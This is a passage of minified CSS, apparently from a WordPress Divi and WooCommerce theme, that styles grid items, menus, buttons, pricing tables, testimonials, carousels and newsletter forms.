.et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 9.5% 0;width:47.25%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:5.5%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .first_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .first_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}.et-db #et-boc .et-l .et_pb_column{width:100%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .on_last_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{width:100%;margin:0}}.et-db #et-boc .et-l *{box-sizing:border-box}.et-db #et-boc .et-l .et-pb-arrow-next:before,.et-db #et-boc .et-l .et-pb-arrow-prev:before,.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_newsletter_button:after,.et-db #et-boc .et-l .et_pb_promo_button:after,.et-db #et-boc .et-l .et_pb_testimonial:before,.et-db #et-boc .et-l .et_pb_toggle_title:before,.et-db #et-boc .et-l .mobile_menu_bar:before,.et-db #et-boc .et-l .woocommerce #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce #content input.button:after,.et-db #et-boc .et-l .woocommerce #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce #respond input#submit:after,.et-db #et-boc .et-l .woocommerce a.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button:after,.et-db #et-boc .et-l .woocommerce button.single_add_to_cart_button.button:after,.et-db #et-boc .et-l .woocommerce input.button.alt:after,.et-db #et-boc .et-l .woocommerce input.button:after,.et-db #et-boc .et-l .woocommerce-page #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page #content input.button:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit:after,.et-db #et-boc .et-l .woocommerce-page a.button.alt:after,.et-db #et-boc .et-l .woocommerce-page a.button:after,.et-db #et-boc .et-l .woocommerce-page button.button.alt:after,.et-db #et-boc .et-l .woocommerce-page button.button:after,.et-db #et-boc .et-l .woocommerce-page input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-db #et-boc .et-l .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)!important}.et-db #et-boc .et-l .nav li li{padding:0 20px;margin:0}.et-db #et-boc .et-l .nav li{position:relative;line-height:1em}.et-db #et-boc .et-l .nav li li{position:relative;line-height:2em}.et-db #et-boc .et-l .nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.et-db #et-boc .et-l .nav li.et-hover>ul{visibility:visible}.et-db #et-boc .et-l .nav li.et-touch-hover>ul,.et-db #et-boc .et-l .nav li:hover>ul{opacity:1;visibility:visible}.et-db #et-boc .et-l .nav li li ul{z-index:1000;top:-23px;left:240px}.et-db #et-boc .et-l .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et-db #et-boc .et-l .nav li:hover{visibility:inherit}.et-db #et-boc .et-l .et_mobile_menu li a,.et-db #et-boc .et-l .nav li li a{font-size:14px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out}.et-db #et-boc .et-l .et_mobile_menu li a:hover,.et-db #et-boc .et-l .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-db #et-boc .et-l .et-menu-nav li.mega-menu{position:inherit}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.et-hover li ul,.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover li ul{display:block}.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>a{width:200px!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li li,.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et-db #et-boc .et-l .et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et-db #et-boc .et-l .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l #main-header .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et-db #et-boc .et-l .et_mobile_menu li li{padding-left:5%}.et-db #et-boc .et-l .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et-db #et-boc .et-l .mobile_menu_bar{position:relative;display:block;line-height:0}.et-db #et-boc .et-l .mobile_menu_bar:before{content:"\61";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_module .mobile_menu_bar:before{top:2px}.et-db #et-boc .et-l .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;position:relative;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et-db #et-boc .et-l .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et-db #et-boc .et-l .et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:.2s;transition:all .2s;text-transform:none;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et-db #et-boc .et-l .et_pb_button:before{display:none}.et-db #et-boc .et-l .et_pb_button:hover:after,.et-db #et-boc .et-l .et_pb_newsletter_button:hover:after,.et-db #et-boc .et-l .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et-db #et-boc .et-l .et_subscribe_loader{display:none;background:var(--wpr-bg-37d91af2-e6ae-47ac-93fe-8b25618ba0af);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et-db #et-boc .et-l #respond{padding-top:17px}.et-db #et-boc .et-l #commentform{padding-bottom:50px}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:47%}.et-db #et-boc .et-l #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url],.et-db #et-boc .et-l #commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}@media (max-width:767px){.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}}.et-db #et-boc .et-l .et_pb_column_1_3 h1,.et-db #et-boc .et-l .et_pb_column_1_4 h1,.et-db #et-boc .et-l .et_pb_column_1_5 h1,.et-db #et-boc .et-l .et_pb_column_1_6 h1,.et-db #et-boc .et-l .et_pb_column_2_5 h1{font-size:26px}.et-db #et-boc .et-l .et_pb_column_1_3 h2,.et-db #et-boc .et-l .et_pb_column_1_4 h2,.et-db #et-boc .et-l .et_pb_column_1_5 h2,.et-db #et-boc .et-l .et_pb_column_1_6 h2,.et-db #et-boc .et-l .et_pb_column_2_5 h2{font-size:23px}.et-db #et-boc .et-l .et_pb_column_1_3 h3,.et-db #et-boc .et-l .et_pb_column_1_4 h3,.et-db #et-boc .et-l .et_pb_column_1_5 h3,.et-db #et-boc .et-l .et_pb_column_1_6 h3,.et-db #et-boc .et-l .et_pb_column_2_5 h3{font-size:20px}.et-db #et-boc .et-l .et_pb_column_1_3 h5,.et-db #et-boc .et-l .et_pb_column_1_4 h5,.et-db #et-boc .et-l .et_pb_column_1_5 h5,.et-db #et-boc .et-l .et_pb_column_1_6 h5,.et-db #et-boc .et-l .et_pb_column_2_5 h5{font-size:16px}.et-db #et-boc .et-l .et_pb_column_1_3 h6,.et-db #et-boc .et-l .et_pb_column_1_4 h6,.et-db #et-boc .et-l .et_pb_column_1_5 h6,.et-db #et-boc .et-l .et_pb_column_1_6 h6,.et-db #et-boc .et-l .et_pb_column_2_5 h6{font-size:15px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_countdown_timer_container,.et-db #et-boc .et-l .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_number_counter,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_post,.et-db #et-boc .et-l .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_text,.et-db #et-boc .et-l .et_pb_toggle_content,.et-db #et-boc .et-l .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_wc_breadcrumb,.et-db #et-boc .et-l .et_pb_wc_meta,.et-db #et-boc .et-l .et_pb_wc_title,.et-db #et-boc .et-l .product{word-wrap:break-word}.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_sum{color:#2ea3f2}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_counter_amount{background-color:#2ea3f2}.et-db #et-boc .et-l .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et-db #et-boc .et-l .et_builder_inner_content{position:relative;z-index:1}header .et-db #et-boc .et-l .et_builder_inner_content{z-index:2}.et-db #et-boc .et-l .et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et-db #et-boc .et-l .et_pb_column.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et-db #et-boc .et-l .et_pb_module_inner{position:relative}.et-db #et-boc .et-l .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et-db #et-boc .et-l .et_pb_all_tabs,.et-db #et-boc .et-l .et_pb_column,.et-db #et-boc .et-l .et_pb_module,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_slide{background-size:cover;background-position:50%;background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_with_border{position:relative}.et-db #et-boc .et-l .et_pb_with_border,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_image,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form input,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form textarea,.et-db #et-boc .et-l .et_pb_with_border .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_slides,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_video_overlay,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .et_pb_slide_image img,.et-db #et-boc .et-l .et_pb_with_border .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .woocommerce-breadcrumb,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field select,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_header .header-image-container img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .et_shop_image>img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .products li,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_carousel_item,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_slider,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .product{border:0 solid #333}.et-db #et-boc .et-l .et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et-db #et-boc .et-l .et_pb_image{display:block}.et-db #et-boc .et-l .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et-db #et-boc .et-l .et_pb_image img{position:relative}.et-db #et-boc .et-l .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_pricing_table{float:left;width:33.33%;max-width:34%;-webkit-box-flex:1;flex:1 1 auto;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_pricing_table{width:25%;max-width:25.5%}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_pricing_table{width:50%;max-width:50.5%}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table{width:100%;max-width:none;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_et_price{color:#999;font-size:16px}.et-db #et-boc .et-l .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et-db #et-boc .et-l .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et-db #et-boc .et-l .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et-db #et-boc .et-l .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{border-radius:90px}.et-db #et-boc .et-l .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:50%;background-size:cover;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_pb_testimonial_description{display:block;position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;border-radius:31px;z-index:2}.et-db #et-boc .et-l .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et-db #et-boc .et-l .et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et-db #et-boc .et-l .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et-db #et-boc .et-l .et_pb_post{margin-bottom:60px}.et-db #et-boc .et-l .et_pb_portfolio_item h3 a,.et-db #et-boc .et-l .et_pb_post .entry-title a,.et-db #et-boc .et-l .et_pb_post h2 a{text-decoration:none}.et-db #et-boc .et-l .et_pb_post .more{color:#82c0c7;text-decoration:none}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_parallax .pagination,.et-db #et-boc .et-l .et_pb_section_video .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_video .pagination{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_image_container{margin:-20px -20px 29px}.et-db #et-boc .et-l .et_pb_image_container img,.et-db #et-boc .et-l .et_pb_post a img{vertical-align:bottom;max-width:100%}.et-db #et-boc .et-l .et_pb_grid_item.first_in_row{clear:both}.et-db #et-boc .et-l .et_pb_grid_item:not(.first_in_row){clear:none}.et-db #et-boc .et-l .et_pb_video{position:relative}.et-db #et-boc .et-l .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et-db #et-boc .et-l .et_pb_video_box video{width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et-db #et-boc .et-l .et_pb_video_slider{position:relative}.et-db #et-boc .et-l .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et-db #et-boc .et-l .et-pb-is-sliding-carousel{overflow-x:hidden}.et-db #et-boc .et-l .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active{display:block}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et-db #et-boc .et-l .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et-db #et-boc .et-l .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et-db #et-boc .et-l .et_pb_carousel_item:after{padding-top:75%;display:block;content:""}.et-db #et-boc .et-l .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider_carousel .et_pb_slide{min-height:0!important}.et-db #et-boc .et-l .et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_promo_button{display:inline-block;color:inherit}.et-db #et-boc .et-l .et_pb_newsletter_button:hover,.et-db #et-boc .et-l .et_pb_promo_button:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_button_module_wrapper>a{display:inline-block}.et-db #et-boc .et-l .et_pb_newsletter{padding:25px}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et-db #et-boc .et-l .et_pb_newsletter_form .input,.et-db #et-boc .et-l .et_pb_newsletter_form input[type=password],.et-db #et-boc .et-l .et_pb_newsletter_form input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et-db #et-boc .et-l .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et-db #et-boc .et-l .et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et-db #et-boc .et-l .et_pb_newsletter_success{text-align:center}.et-db #et-boc .et-l 